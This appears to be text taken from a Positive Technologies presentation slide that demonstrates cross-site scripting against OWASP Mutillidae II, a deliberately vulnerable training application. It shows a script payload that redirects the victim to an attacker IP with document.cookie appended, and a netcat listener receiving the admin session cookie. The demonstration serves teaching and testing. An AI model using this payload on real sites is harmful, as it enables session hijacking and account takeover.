 POSITIVE TECHNOLOGIES WWW.PTSECURITY.RU EMAIL: PT@PTSECURITY.RU TEL.: +7 (495) 744 01 44
OWASP Mutillidae II: Web Pwn in Mass Pro
Version: 2.6.18 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder)
| Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View
Login
Back HELP Help Me!
Please sign-in
Name admin
Password
Login
Dont have an account? Please register here
Logged In Admin: admin (g0t r00t?)
B | View Log | View Captured Data
Pen-Testing Application
C:\distr>nc -vv -l -p 80
listening on [any] 80 ...
connect to [172.16.8.5] from DESKTOP108 [172.16.8.101] 49424
GET /showhints=0;%20username=admin;%20uid=1;%20PHPSESSID=p7mpfo3t0510pbnaa4
k81 HTTP/1.1
Host: 172.16.8.5
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:28.0) Gecko/20100101 Firefox/28
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://mu.test.local/mutillidae/index.php?page=dns-lookup.php&targ
st=%3Cscript%3Edocument.location.href=%27http://172.16.8.5/%27%2Bdocument.c
;%3C/script%3E
Connection: keep-alive